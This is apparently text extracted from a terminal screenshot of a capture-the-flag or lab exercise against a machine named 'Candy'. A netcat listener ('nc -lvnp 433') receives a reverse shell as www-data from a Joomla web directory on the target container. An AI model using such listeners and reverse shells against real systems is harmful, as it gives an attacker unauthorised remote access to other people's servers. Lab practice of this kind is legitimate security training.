 192.168.1.10 Disconnected May 15 | 1 : 03 Candy - 172.17.0.3
❯ sudo nc -lvnp 433
[sudo] contraseña para alejandro:
listening on [any] 433 ...
connect to [192.168.1.10] from (UNKNOWN) [172.17.0.3] 47852
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@fc68c0d2cd19:/var/www/html/joomla$